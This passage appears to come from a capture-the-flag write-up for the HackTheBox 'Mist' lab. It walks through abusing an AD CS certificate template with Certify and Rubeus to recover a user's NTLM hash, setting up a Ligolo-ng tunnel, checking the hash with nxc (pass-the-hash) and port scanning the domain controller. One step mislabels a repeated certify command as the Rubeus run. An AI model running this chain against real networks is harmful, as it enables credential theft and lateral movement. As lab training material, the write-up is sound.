
Using this template lets try to recover the hash of the Brandon.Keywarp user.
1
.\certify.exe request --ca DC01.mist.htb\mist-DC01-CA --template User

But cert.pfx was failing with rubues.exe, so I requested the output format in .pem
1
.\certify.exe request --ca DC01.mist.htb\mist-DC01-CA --template User --output-pem
Then converted the cert.pem file to cert.pfx.
1
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Then transferred the cert.pfx file to remote machine and ran rubues.exe
1
.\certify.exe request --ca DC01.mist.htb\mist-DC01-CA --template User --output-pem

Finally getting the hash of the brandon.keywarp user.
Setting up Ligolo-ng

Now the next would be to setup the tunneling to be able to contact the DC for the further operations.
1
./proxy -selfcert -laddr 0.0.0.0:11601
1
2
3
sudo ip tuntap add user root mode tun ligolo
sudo ip link set ligolo up
sudo ip route add 192.168.100.0/24 dev ligolo

Established the connection, our tunnels are set up.
Now lets validate the brandon.keywarp user’s hash across the DC.
1
nxc smb 192.168.100.100 -u 'brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9'






Rustscan (DC - 192.168.100.100 and MS01 - 192.168.100.101)
Scanning the DC.
1
rustscan -a 192.168.100.100 -r 1-65535 -- -sC -sV -vv 192.168.100.100
Scanning the MS01 box.

